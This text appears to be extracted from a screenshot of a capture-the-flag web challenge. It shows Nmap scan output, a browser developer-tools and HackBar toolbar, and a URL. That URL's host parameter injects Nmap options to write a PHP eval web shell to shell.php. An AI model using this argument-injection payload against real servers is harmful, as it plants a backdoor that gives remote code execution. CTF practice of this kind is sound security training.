 you are in sandbox 92fc4adcb333af4ab6c6c5599d4f6cd7Starting Nmap 7.70 ( https://nmap.org ) at 2021-03-07 10:16 UTC Nmap done: 0 IP addresses (0 hosts up)
scanned in 0.94 seconds Nmap done: 0 IP addresses (0 hosts up) scanned in 0.94 seconds
查看器 无障碍环境 控制台 调试器 网络 样式编辑器 性能 内存 存储 HackBar Cookie Editor 应用程序
Encryption Encoding SQL XSS LFI XXE Other Help!
Load URL http://59a80862-8fa3-48eb-8819-cb832f55c86b.node3.buuoj.cn/?host=' -oG shell.php <?php eval($_GET["kkk"]);?> '